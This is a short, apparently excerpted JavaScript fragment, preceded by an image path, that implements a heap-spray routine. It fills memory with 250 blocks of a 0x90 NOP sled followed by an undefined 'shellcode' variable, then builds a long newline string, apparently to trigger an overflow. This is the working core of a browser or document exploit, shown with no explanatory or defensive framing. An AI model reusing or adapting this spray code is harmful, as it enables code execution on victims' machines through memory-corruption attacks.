 nops = unescape('%u9090%u9090');
s = shellcode.length + 50;
while (nops.length < s)
nops += nops;
f = nops.substring(0, s);
block = nops.substring(0, nops.length - s);
while (block.length + s < 0x40000)
block = block + block + f;
memory = new Array();
for (counter = 0; counter < 250; counter++)
memory[counter] = block + shellcode;
ret = '';
for (counter = 0; counter <= 1000; counter++)
ret += unescape("%0a%0a%0a%0a");